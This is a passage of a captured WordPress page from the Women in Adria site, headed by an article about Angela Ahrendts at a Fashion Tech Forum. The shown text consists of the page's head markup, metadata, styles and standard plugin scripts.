

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/
body_size: 474040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Angela Ahrendts: 2023. je godina transformacije</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Angela Ahrendts je na ovogodišnjem Fashion Tech Forumu govorila o neizbježnim transformacijama i unaprijeđenjima umjetne inteligencije." />
	<link rel="canonical" href="https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Angela Ahrendts: 2023. je godina transformacije" />
	<meta property="og:description" content="Angela Ahrendts je na ovogodišnjem Fashion Tech Forumu govorila o neizbježnim transformacijama i unaprijeđenjima umjetne inteligencije." />
	<meta property="og:url" content="https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-04-23T22:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-01T12:02:07+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ajša Osmanović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ajša Osmanović" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/","url":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/","name":"Angela Ahrendts: 2023. je godina transformacije","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg","datePublished":"2023-04-23T22:00:00+00:00","dateModified":"2023-08-01T12:02:07+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/5ef5b96900429f91037ffcad06d19866"},"description":"Angela Ahrendts je na ovogodišnjem Fashion Tech Forumu govorila o neizbježnim transformacijama i unaprijeđenjima umjetne inteligencije.","breadcrumb":{"@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg","width":1200,"height":675,"caption":"angela ahrendts na fashion tech forumu"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Angela Ahrendts: 2023. je godina transformacije"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/5ef5b96900429f91037ffcad06d19866","name":"Ajša Osmanović","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&d=mm&r=g","caption":"Ajša Osmanović"},"url":"https://www.womeninadria.ba/author/ajsa-osmanovic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Angela Ahrendts: 2023. je godina transformacije novosti o komentarima" href="https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/9108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=9108' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
